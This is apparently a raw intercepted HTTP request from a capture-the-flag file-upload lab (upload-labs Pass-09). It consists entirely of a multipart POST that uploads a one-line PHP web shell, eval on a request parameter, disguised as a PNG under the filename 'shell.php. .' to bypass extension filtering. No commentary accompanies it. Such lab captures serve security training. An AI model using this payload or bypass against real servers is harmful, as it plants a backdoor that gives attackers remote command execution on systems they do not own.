 Pretty Raw Hex \n
1 POST /Pass-09/index.php?action=show_code HTTP/1.1
2 Host: 760bba64-f05a-4fbe-b5da-658f69199f30.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------194192646410123679002859309138
8 Content-Length: 376
9 Origin: http://760bba64-f05a-4fbe-b5da-658f69199f30.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://760bba64-f05a-4fbe-b5da-658f69199f30.node4.buuoj.cn:81/Pass-09/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------194192646410123679002859309138
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php. ."
16 Content-Type: image/png
17
18 <?php
19 eval($_REQUEST[cmd]);
20 ?>
21
22 -----------------------------194192646410123679002859309138
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 -----------------------------194192646410123679002859309138--
27